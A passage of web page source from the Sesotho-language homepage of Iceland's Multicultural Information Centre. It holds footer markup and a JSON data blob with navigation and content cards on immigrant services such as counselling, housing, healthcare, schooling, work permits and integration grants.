4.95692 18.1057 4.99188V7.56588H16.5795C15.3879 7.56588 15.1559 8.13867 15.1559 8.97284V10.8088H18.0032L17.6338 13.6926H15.1559V21.0667H20.0139C20.5962 21.0667 21.0665 20.5964 21.0665 20.0148V3.05184C21.0665 2.47111 20.5962 2 20.0147 2Z" fill="currentColor"></path></svg></span>Facebook</a></div></li></ul></div><div class="Layout_grid__WYoRv AppFooter_privercyPolicy__g8U1e"><ul><a href="https://island.is/en/o/directorate-of-labour" target="_blank"><svg width="71" height="66" viewBox="0 0 71 66" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1210_1138)"><path d="M35.3872 24.7995C37.1108 22.1121 48.4429 7.08943 65.5924 0.164185C43.9811 6.48402 35.9345 15.4397 35.9345 15.4397L35.7169 15.6071L35.3872 24.7978V24.7995Z" fill="#29836B"></path><path d="M35.2095 46.5269C32.7322 41.054 26.1627 17.8115 2.83423 0L2.97826 0.0611857L4.4954 0.714906C21.52 7.94448 33.5516 22.4906 35.3872 24.7995L35.2095 46.5269Z" fill="#29836B"></path><path d="M2.49498 56.8335L0.398503 52.383C0.284878 52.1479 0.16005 51.974 -0.00158691 51.8018H2.19891C2.18931 51.8646 2.1797 51.9113 2.1797 51.9901C2.1797 52.1785 2.30293 52.4152 2.44536 52.7292L3.81687 55.7482L5.18838 52.6342C5.34042 52.2961 5.40763 52.1238 5.40763 51.966C5.40763 51.9032 5.38843 51.8565 5.36922 51.8018H6.5983C6.39826 51.9982 6.25582 52.2107 6.11179 52.5167L4.12094 56.8335H2.49338H2.49498Z" fill="#3F4239"></path><path d="M10.5032 51.8C10.4088 52.0351 10.3896 52.2477 10.3896 52.4763V56.1555C10.3896 56.3841 10.4088 56.5967 10.5032 56.8318H8.48352C8.57954 56.5967 8.59715 56.3841 8.59715 56.1555V52.4763C8.59715 52.2477 8.57794 52.0351 8.48352 51.8H10.5032Z" fill="#3F4239"></path><path d="M16.991 56.8335L13.8671 52.7598H13.8479V56.1572C13.8479 56.3858 13.8671 56.5984 13.9632 56.8335H12.9149C13.0093 56.5984 13.0285 56.3858 13.0285 56.1572V52.478C13.0285 52.2494 13.0093 52.0368 12.9149 51.8018H15.1522L18.2201 55.7965H18.2393V52.478C18.2393 52.2494 18.2201 52.0368 18.1257 51.8018H19.1739C19.0795 52.0368 19.0603 52.2494 19.0603 52.478V56.8351H16.9942L16.991 56.8335Z" fill="#3F4239"></path><path d="M25.4857 56.8335L22.3618 52.7598H22.3426V56.1572C22.3426 56.3858 22.3618 56.5984 22.4563 56.8335H21.408C21.5024 56.5984 21.5216 56.3858 21.5216 56.1572V52.478C21.5216 52.2494 21.5024 52.0368 21.408 51.8018H23.6469L26.7132 55.7965H26.7324V52.478C26.7324 52.2494 26.7132 52.0368 26.6188 51.8018H27.667C27.5726 52.0368 27.5534 52.2494 27.5534 52.478V56.8351H25.4857V56.8335Z" fill="#3F4239"></path><path d="M31.884 51.8C31.7896 52.0351 31.7704 52.2477 31.7704 52.4763V55.9752C31.7704 56.1169 31.8552 56.1877 32.0456 56.1877H34.8079C34.9983 56.1877 35.0847 56.1169 35.0847 55.9752V52.4763C35.0847 52.2477 35.0655 52.0351 34.9711 51.8H36.0193C35.9249 52.0351 35.9057 52.2477 35.9057 52.4763V55.9671C35.9057 56.455 35.4112 56.8318 34.8015 56.8318H31.087C30.4773 56.8318 29.9828 56.455 29.9828 55.9671V52.4763C29.9828 52.2477 29.9636 52.0351 29.8691 51.8H31.8888H31.884Z" fill="#3F4239"></path><path d="M42.3583 55.4567L44.1299 51.8H46.4057C46.3112 52.0351 46.2904 52.2477 46.2904 52.4763V56.1555C46.2904 56.3841 46.3096 56.5967 46.4057 56.8318H44.4436C44.5396 56.5967 44.5572 56.3841 44.5572 56.1555V52.523H44.538L42.4528 56.8334H41.2141L39.1672 52.523H39.148V56.1555C39.148 56.3841 39.1672 56.5967 39.2616 56.8318H38.2134C38.3094 56.5967 38.327 56.3841 38.327 56.1555V52.4763C38.327 52.2477 38.3078 52.0351 38.2134 51.8H40.614L42.3567 55.4567H42.3583Z" fill="#3F4239"></path><path d="M50.9955 51.565L51.8821 50.417H53.34L51.9397 51.565H50.9971H50.9955ZM49.8432 55.402L49.4527 56.1572C49.3583 56.3456 49.2911 56.5742 49.2911 56.8334H48.1196C48.3485 56.5742 48.5293 56.3069 48.7678 55.8657L50.797 52.1302L50.5394 51.8001H52.5302L54.7771 55.8818C55.0348 56.3536 55.2156 56.6756 55.4253 56.8334H53.1768C53.1864 56.8012 53.196 56.7626 53.196 56.7159C53.196 56.5597 53.1192 56.3391 52.9383 56.001L52.615 55.402H49.8432ZM52.2614 54.7563L51.2227 52.8531L50.2033 54.7563H52.2614Z" fill="#3F4239"></path><path d="M59.0229 51.8C58.9269 52.0351 58.9093 52.2477 58.9093 52.4763V56.1877H61.2138C61.4794 56.1877 61.8699 56.1716 62.1564 56.0702L62.0044 56.8334H57.0032C57.0977 56.5983 57.1169 56.3858 57.1169 56.1571V52.4779C57.1169 52.2493 57.0977 52.0367 57.0032 51.8017H59.0229V51.8Z" fill="#3F4239"></path><path d="M65.418 55.402L65.0275 56.1571C64.9314 56.3455 64.8658 56.5741 64.8658 56.8334H63.6944C63.9232 56.5741 64.1041 56.3069 64.3425 55.8657L66.3718 52.1301L66.1141 51.8H68.105L70.3519 55.8818C70.6095 56.3536 70.7904 56.6756 71 56.8334H68.7515C68.7611 56.8012 68.7707 56.7625 68.7707 56.7158C68.7707 56.5596 68.6939 56.3391 68.513 56.0009L68.1898 55.402H65.418ZM67.8377 54.7563L66.7991 52.8531L65.7796 54.7563H67.8361H67.8377Z" fill="#3F4239"></path><path d="M13.8207 64.9775C13.8207 65.6779 13.3918 66 12.6012 66H8.44831L8.29627 65.2368C8.58114 65.3398 8.97322 65.3543 9.23888 65.3543H11.7434C12.0011 65.3543 12.0859 65.2835 12.0859 65.0564V64.3963C12.0859 64.1676 11.9995 64.0984 11.7434 64.0984H9.46774C8.67716 64.0984 8.24826 63.7764 8.24826 63.0759V61.9907C8.24826 61.2903 8.67716 60.9683 9.46774 60.9683H13.6303L13.7823 61.7315C13.4958 61.6284 13.1054 61.6139 12.8397 61.6139H10.3255C10.0679 61.6139 9.98305 61.6848 9.98305 61.9134V62.4013C9.98305 62.6299 10.0695 62.7008 10.3255 62.7008H12.6012C13.3918 62.7008 13.8207 63.0228 13.8207 63.7232V64.9808V64.9775Z" fill="#3F4239"></path><path d="M21.0864 60.9667L21.2384 61.7299C20.9519 61.6268 20.5614 61.6123 20.2958 61.6123H19.3612V65.3237C19.3612 65.5508 19.3804 65.7633 19.4748 66H17.4551C17.5512 65.7649 17.5688 65.5524 17.5688 65.3237V61.6123H16.6358C16.3685 61.6123 15.978 61.6284 15.6931 61.7299L15.8452 60.9667H21.0832H21.0864Z" fill="#3F4239"></path><path d="M24.3671 66C23.5765 66 23.1476 65.678 23.1476 64.9776V61.9891C23.1476 61.2887 23.5765 60.9667 24.3671 60.9667H27.9679C28.7585 60.9667 29.1874 61.2887 29.1874 61.9891V64.9776C29.1874 65.678 28.7585 66 27.9679 66H24.3671ZM27.0525 65.3543C27.3102 65.3543 27.395 65.2835 27.395 65.0565V61.9102C27.395 61.6816 27.3086 61.6107 27.0525 61.6107H25.2809C25.0232 61.6107 24.9384 61.6816 24.9384 61.9102V65.0565C24.9384 65.2851 25.0248 65.3543 25.2809 65.3543H27.0525Z" fill="#3F4239"></path><path d="M32.2601 66C32.3561 65.7649 32.3737 65.5524 32.3737 65.3237V61.6429C32.3737 61.4143 32.3545 61.2034 32.2601 60.9667H37.2612L37.4132 61.7299C37.1268 61.6268 36.7363 61.6123 36.4706 61.6123H34.1661V63.1388H36.1762C36.4434 63.1388 36.8339 63.1227 37.1188 63.0212V63.902C36.8323 63.8005 36.4418 63.7844 36.1762 63.7844H34.1661V65.3253C34.1661 65.5524 34.1853 65.7649 34.2797 66.0016H32.2601V66Z" fill="#3F4239"></path><path d="M43.373 66L40.2491 61.9263H40.2299V65.3237C40.2299 65.5508 40.2491 65.7633 40.3435 66H39.2953C39.3913 65.7649 39.4089 65.5524 39.4089 65.3237V61.6429C39.4089 61.4143 39.3897 61.2034 39.2953 60.9667H41.5342L44.6005 64.9615H44.6197V61.6429C44.6197 61.4143 44.6005 61.2034 44.506 60.9667H45.5543C45.4582 61.2034 45.4406 61.4143 45.4406 61.6429V66H43.3746H43.373Z" fill="#3F4239"></path><path d="M49.9617 60.9667C49.8656 61.2034 49.848 61.4143 49.848 61.6429V65.1418C49.848 65.2835 49.9329 65.3543 50.1249 65.3543H52.8871C53.0776 65.3543 53.1624 65.2835 53.1624 65.1418V61.6429C53.1624 61.4143 53.1432 61.2034 53.0488 60.9667H54.097C54.001 61.2034 53.9834 61.4143 53.9834 61.6429V65.1337C53.9834 65.6216 53.4889 65.9984 52.8791 65.9984H49.1647C48.5549 65.9984 48.0604 65.6216 48.0604 65.1337V61.6429C48.0604 61.4143 48.0412 61.2034 47.9468 60.9667H49.9665H49.9617Z" fill="#3F4239"></path><path d="M60.5608 66L57.4369 61.9263H57.4177V65.3237C57.4177 65.5508 57.4369 65.7633 57.5314 66H56.4831C56.5791 65.7649 56.5983 65.5524 56.5983 65.3237V61.6429C56.5983 61.4143 56.5791 61.2034 56.4831 60.9667H58.722L61.7883 64.9615H61.8075V61.6429C61.8075 61.4143 61.7883 61.2034 61.6939 60.9667H62.7421C62.6461 61.2034 62.6285 61.4143 62.6285 61.6429V66H60.5624H60.5608Z" fill="#3F4239"></path></g><defs><clipPath id="clip0_1210_1138"><rect width="71" height="66" fill="white"></rect></clipPath></defs></svg></a></ul><ul><a class="Label_label__QiInX AppFooter_privacyNotice__6l8f2" href="/st/privacy-notice">Tsebiso ea lekunutu</a></ul></div></div></footer><div class="JumpToTop_container__uk_Ah"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh Button_xlarge__sBYOq JumpToTop_button__3JChX JumpToTop_hide__2PoAm" aria-label="Back to top" style="height:56px;width:56px"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></button></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"page":{"id":5051,"title":"Lehae","translations":[{"uri":"/is/","lang":"is","__typename":"WpItemTranslation"}],"fields":{"contentFinderDefaultResults":[{"id":5074,"title":"O lula Iceland","uri":"/living-in-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5076,"title":"Ho fallela Iceland","uri":"/moving-to-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5684,"title":"Keletso","uri":"/counselling","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7496,"title":"FAQs","uri":"/faqs","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5145,"title":"Lisebelisoa","uri":"/resources","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5054,"title":"Tlaleho ea litaba","uri":"/news","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5056,"title":"Liketsahalo","uri":"/events","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7446,"title":"Boitsebiso bo hatisitsoeng","uri":"/resources/toolbox/published-material","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"}],"footerBanner":{"title":"Litaba ka Senyesemane ka RÚV","description":"Litaba ka Senyesemane ke Icelandic National Broadcasting Service - RÚV","url":"https://www.ruv.is/english","buttonText":"Sheba litaba ka Senyesemane","urlType":"external","image":{"id":7687,"url":"2023/03/ruv-banner-aspect-ratio-1200-1200.jpg","__typename":"WpItemImage"},"__typename":"WpItemFieldsPageHomeFooterBanner"},"tagline":"{{}}","taglineScrollingWords":["A na u mocha Iceland?","Na u fallela Iceland?","Na u thusa batho ba tsoang linaheng tse ling?"],"taglineAria":"Re thusa baeti, bafalli, baphaphathehi le ba batlang setšabelo ho hokahanya matheba","intro":"Sepheo sa rona ke ho nolofalletsa motho e mong le e mong ho ba setho se mafolofolo sechabeng sa Iceland, ho sa tsotellehe hore na o tsoa hokae kapa hore na o tsoa hokae.","dotGridImages":[{"url":"2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg","__typename":"WpItemImage"},{"url":"2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg","__typename":"WpItemImage"}],"showLocationFilter":false,"contentCards":[{"id":10153,"title":"Sechaba ke Senotlolo sa Icelandic: Seboka sa ho Ruta Icelandic joalo ka Puo ea Bobeli","type":"events","uri":"/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language","fields":{"blocks":[{"__typename":"WpItemBlockTitle"},{"content":"\u003cp\u003eSeboka se thahasellisang se neng se le teng se neng se reretsoe ho arabela mehala e tsoang sechabeng, bajaki, bafani ba thuto e phahameng le liunivesithing mabapi le bohlokoa ba seboka sa lipuisano mabapi le ho ruta Seiceland e le puo ea bobeli, haholo-holo thuto ea batho ba baholo. Seboka sena se tla etsahala Univesithing ea Akureyri ka September 19 \u003csup\u003eth\u003c/sup\u003e le 20 \u003csup\u003eth\u003c/sup\u003e - ka Icelandic.\u003c/p\u003e\u003cp\u003e Lintlha tse ling \u003ca href=\"https://www.visitakureyri.is/en/whats-on/samfelagid-er-lykill-ad-islensku\"\u003emona\u003c/a\u003e le ngoliso \u003ca href=\"https://www.unak.is/is/samfelagid/vidburdir/samfelagid-lykill-ad-islensku\"\u003emona.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockLinks"}],"__typename":"WpItemFieldsEvents"},"__typename":"WpItem"},{"id":5684,"title":"Keletso","type":"page","uri":"/counselling","fields":{"intro":"\u003cp\u003eNa u mocha Iceland, kapa u ntse u itokisa? O na le potso kapa o hloka thuso?\u003c/p\u003e\u003cp\u003e Re mona ho u thusa. Re letsetse, qoqa kapa u re romelle imeile!\u003c/p\u003e\u003cp\u003e Re bua Senyesemane, Sepolishe, Seukraine, Sepanishe, Searabia, Setaliana, Serussia, Sefora, Sejeremane le Seiceland.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5509,"title":"Ho ithuta Seiceland","type":"page","uri":"/living-in-iceland/education/learning-icelandic","fields":{"intro":"\u003cp\u003eHo ithuta Icelandic ho u thusa ho ikamahanya le sechaba le ho eketsa phihlello ea menyetla ea mesebetsi.\u003c/p\u003e\u003cp\u003e Boholo ba baahi ba bacha ba Iceland ba na le tokelo ea ho tšehetsa ka lichelete lithuto tsa Icelandic, mohlala ka melemo ea mokhatlo oa basebetsi, melemo ea ho hloka mosebetsi kapa melemo ea sechaba.\u003c/p\u003e\u003cp\u003e Haeba u sa sebetse, ka kopo ikopanye le tšebeletso ea sechaba kapa Lefapha la Basebetsi ho fumana hore na u ka ingolisa joang bakeng sa lithuto tsa Icelandic.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":7446,"title":"Boitsebiso bo hatisitsoeng","type":"page","uri":"/resources/toolbox/published-material","fields":{"intro":"\u003cp\u003eMona u ka fumana mefuta eohle ea lisebelisoa ho tsoa Setsing sa Litaba sa Multicultural. Sebelisa lethathamo la litaba ho bona hore na karolo ena e fana ka eng.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5276,"title":"Mabapi le rona","type":"page","uri":"/about-us","fields":{"intro":"\u003cp\u003eSepheo sa Multicultural Information Centre (MCC) ke ho nolofalletsa motho e mong le e mong ho ba setho se mafolofolo sechabeng sa Iceland, ho sa tsotellehe hore na o tsoa hokae kapa hore na o tsoa hokae.\u003c/p\u003e\u003cp\u003e Sebaka sena sa Marang-rang se fana ka leseli mabapi le likarolo tse ngata tsa bophelo ba letsatsi le letsatsi, tsamaiso ea Iceland, mabapi le ho fallela le ho tsoa Iceland le tse ling tse ngata.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":9549,"title":"Lithuso ho tsoa Letlole la Ntlafatso la Litaba tsa Bajaki","type":"news","uri":"/news/grants-from-the-development-fund-for-immigrant-issues","fields":{"blocks":[{"content":"\u003cp\u003e\u003ca href=\"https://www.government.is/ministries/ministry-of-social-affairs-and-labour/\" target=\"_blank\" rel=\"noopener\"\u003eLekala la Litaba tsa Sechaba le Mesebetsi\u003c/a\u003e le Lekhotla la Bajaki le mema likopo tsa lithuso ho tsoa Letlole la Ntlafatso la Litaba tsa Bajaki.\u003c/p\u003e\u003cp\u003e Sepheo sa letlole ke ho ntlafatsa merero ea lipatlisiso le nts\u0026#39;etsopele lefapheng la litaba tsa bojaki ka sepheo sa ho thusa ho kopanya bajaki le sechaba sa Iceland.\u003c/p\u003e\u003cp\u003e Lithuso li tla abeloa merero e reretsoeng ho:\u003c/p\u003e\u003cul\u003e\u003cli\u003e Nka khato khahlanong le leeme, puo ea lehloeo, pefo, le khethollo e ngata.\u003c/li\u003e\u003cli\u003e Tšehetsa ho ithuta puo ka ho sebelisa puo mesebetsing ea sechaba. Khatello e khethehileng ke merero ea bacha ba 16+ kapa batho ba baholo.\u003c/li\u003e\u003cli\u003e Bonkakarolo bo lekanang ba bafalli le bajaki le sechaba se amohelang batho mererong e kopanetsoeng joalo ka ho khothaletsa ho nka karolo ha demokrasi ho mekhatlo e ikemetseng le lipolotiking.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e Mekhatlo ea bajaki le lihlopha tse thahasellang li khothaletsoa ka ho khetheha ho etsa kopo.\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockCardCta"},{"content":"\u003cp\u003e\u003cstrong\u003eLikopo li ka romelloa ho fihlela le ho kenyelletsa 1 December 2024.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e Likopo li lokela ho romelloa ka foromo ea elektroniki \u003ca href=\"https://minarsidur.stjr.is/web/index.html\" target=\"_blank\" rel=\"noopener\"\u003eka webosaete ea kopo ea Mebuso ea Iceland.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e Ho fumana lintlha tse ling, ka kopo ikopanye le Lekala la Litaba tsa Sechaba le Basebetsi ka mohala ho 545-8100 kapa ka e-mail frn@frn.is.\u003c/p\u003e\u003cp\u003e Ho fumana lintlha tse ling, \u003ca href=\"https://www.government.is/news/article/2024/11/01/Call-for-Applications-for-grants-from-the-Development-Fund-for-Immigrant-Issues/\" target=\"_blank\" rel=\"noopener\"\u003esheba tokomane ea pele ea litaba e entsoeng ke bosebeletsi\u003c/a\u003e .\u003c/p\u003e\n","__typename":"WpItemBlockText"}],"__typename":"WpItemFieldsNews"},"__typename":"WpItem"}],"contentFinderDefaults":{"primaryCard":{"title":"A na u hloka thuso?","cta":"Tshebeletso ya tlhabollo","intro":"Na u mocha mona kapa u ntse u itokisa?\r\nNa u batla likarabo kapa u hloka thuso?\r\nRe mona ho tla thusa. Re letsetse, qoqa kapa u re romelle imeile!","image":{"url":"2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/counselling","title":"Keletso","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le Setsi sa Litaba Tse Ngata","page":{"title":"Mabapi le rona","uri":"/about-us","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemFieldsPageHomeContentFinderDefaults"},"ogSettings":{"title":"","description":"Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland.","image":null,"__typename":"WpItemOgSettings"},"__typename":"WpItemFieldsPageHome"},"navigation":[{"id":5074,"title":"O lula Iceland","uri":"/living-in-iceland","__typename":"WpItem"},{"id":5076,"title":"Ho fallela Iceland","uri":"/moving-to-iceland","__typename":"WpItem"},{"id":5684,"title":"Keletso","uri":"/counselling","__typename":"WpItem"},{"id":7496,"title":"FAQs","uri":"/faqs","__typename":"WpItem"},{"id":5145,"title":"Lisebelisoa","uri":"/resources","__typename":"WpItem"}],"__typename":"WpItem","breadcrumbs":[{"id":5051,"title":"Lehae","url":"/","__typename":"WpItemBreadcrumb"}]},"tags":[{"id":100,"title":"O lula Iceland","fields":{"label":"Ke batla tlhahisoleseling mabapi le ho lula Iceland","primaryCard":{"title":"O lula Iceland","cta":"Mabapi le ho lula Iceland","intro":"Re fana ka boitsebiso bo bongata bo sebetsang, bo molemo ho ba lulang Iceland, ka bophelo ba lelapa, tlhokomelo ea bophelo bo botle, bolulo, mosebetsi le tse ling tse ngata.","image":{"url":"2022/11/iceland-gb6a68dc10_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland","title":"O lula Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ho fumana lengolo la tumello ea ho sebetsa","page":{"title":"Litumello tsa mosebetsi","uri":"/living-in-iceland/employment/work-permits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":194,"title":"Linomoro tsa ID","fields":{"label":"Ke hloka nomoro ea ID (kennitala)","primaryCard":{"title":"Linomoro tsa ID (kennitala)","cta":"Mabapi le linomoro tsa ID","intro":"Motho e mong le e mong ea lulang Iceland o ngolisitsoe ho Registers Iceland mme o na le nomoro ea hae ea boitsebiso (kennitala) eo e leng boitsebiso ba motho.\r\n","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","title":"Linomoro tsa ID","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le ho lula Iceland","page":{"title":"O lula Iceland","uri":"/living-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":110,"title":"Bana ba Lilemo tse 0–5","fields":{"label":"Ke na le bana ba lilemo tse 0-5","primaryCard":{"title":"Sekolo sa bana ba banyenyane","cta":"Mabapi le sekolo sa mathomo","intro":"Batsoali ba etsa kopo ea ho ngolisa bana ba bona sekolong sa bana ba banyenyane le masepala moo ba nang le bolulo ba molao.","image":{"url":"2022/11/building-674828_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/preschool","title":"Sekolo sa bana ba banyenyane","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le tšehetso ea bana le melemo","page":{"title":"Tšehetso ea Bana le Melemo","uri":"/living-in-iceland/children/child-support-and-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":111,"title":"Bana ba Lilemo tse 6-18","fields":{"label":"Ke na le bana ba lilemo li 6-18","primaryCard":{"title":"Sekolo se qobelloang","cta":"Mabapi le sekolo se tlamang","intro":"Batsoali ba ngolisa bana likolong tse tlamang ka har'a 'masepala moo ba lulang teng ka molao 'me sekolo se qobelloang ke mahala.","image":{"url":"2022/11/students-g4d9264b40_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/compulsary-school","title":"Sekolo se qobelloang","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le sekolo sa sekondari","page":{"title":"Sekolo se mahareng","uri":"/living-in-iceland/education/secondary-school","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":118,"title":"Tlhokomelo ea bophelo","fields":{"label":"Ke hloka tlhokomelo ea bophelo","primaryCard":{"title":"U hloka tlhokomelo ea bophelo bo botle?","cta":"Mabapi le tsamaiso ea bophelo bo botle","intro":"Iceland e na le tsamaiso ea lefats'e ea tlhokomelo ea bophelo moo bohle ba nang le tokelo ea ho fumana thuso ea tšohanyetso.","image":null,"page":{"uri":"/living-in-iceland/healthcare","title":"Tlhokomelo ea bophelo","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le litsi tsa tlhokomelo ea bophelo le likhemisi","page":{"title":"Litsi tsa tlhokomelo ea bophelo le likhemisi","uri":"/living-in-iceland/healthcare/clinics-and-pharmacies","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":119,"title":"Ke Batla Bolulo","fields":{"label":"Ke batla bolulo","primaryCard":{"title":"Tlhahisoleseding e mabapi le matlo","cta":"Mabapi le matlo","intro":"A na u hloka bolulo, sebaka seo u ka se hirang kapa ho se reka? A na u hloka tlhahisoleseding mabapi le bolulo ba molao kapa melemo?","image":{"url":"2022/11/house-1353389_1920-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/housing","title":"Matlo","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le bolulo ba molao","page":{"title":"Legal Domicile","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":115,"title":"Ho ithuta","fields":{"label":"Ke batla ho ithuta","primaryCard":{"title":"Thuto","cta":"Mabapi le thuto Iceland","intro":"Iceland, motho e mong le e mong o na le monyetla o lekanang oa thuto ho sa tsotellehe tekano, bolulo, bokooa, boemo ba lichelete, bolumeli, setso kapa moruo.","image":null,"page":{"uri":"/living-in-iceland/education","title":"Thuto","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ho ithuta Seiceland","page":{"title":"Ho ithuta Seiceland","uri":"/living-in-iceland/education/learning-icelandic","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":121,"title":"Thuso Mabapi le Pefo","fields":{"label":"Thuso mabapi le pefo","primaryCard":{"title":"Na u hlaheloa ke pefo, tlhekefetso kapa bohlasoa?","cta":"Pefo le tlhekefetso","intro":"Hopola hore tlhekefetso khahlanong le uena ha se molato oa hau. Ho tlaleha pefo, bohlasoa kapa tlhekefetso ea mofuta ofe kapa ofe le ho fumana thuso, letsetsa 112.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","title":"Pefo, Tlhekefetso le Bohlasoa","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le tsamaiso ea bophelo bo botle","page":{"title":"Tlhokomelo ea bophelo","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":116,"title":"Moahi ea sebetsang Iceland","fields":{"label":"Ke batla ho sebetsa","primaryCard":{"title":"U batla ho sebetsa?","cta":"Mabapi le mosebetsi","intro":"Baahi ba linaha tse ka hare ho European Economic Area (EEA) ha ba hloke lengolo la tumello ea ho sebetsa Iceland. Maemong a mangata, batho ba bang ba tsoang linaheng tse ling ba hloka ho fumana lengolo la tumello ea mosebetsi pele ba fallela Iceland.","image":{"url":"2022/11/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment","title":"Mosebetsi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mabapi le litokelo tsa basebetsi","page":{"title":"Litokelo tsa basebetsi","uri":"/living-in-iceland/employment/workers-rights","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":203,"title":"LGBTQIA+","fields":{"label":"Ke setho sa LGBTQIA+","primaryCard":{"title":"Sechaba sa LGBTQIA+","cta":"Litokelo tsa LGBTQIA+","intro":"Litho tsa sechaba sa LGBTQIA+ li na le litokelo tse tšoanang le tsa motho e mong le e mong tsa ho ngolisa ho lula hammoho.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/lgbtqia","title":"LGBTQIA+","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Pefo, Tlhekefetso le Bohlasoa","page":{"title":"Pefo, Tlhekefetso le Bohlasoa","uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":117,"title":"Tšehetso ea Sechaba","fields":{"label":"Ke hloka tšehetso ea 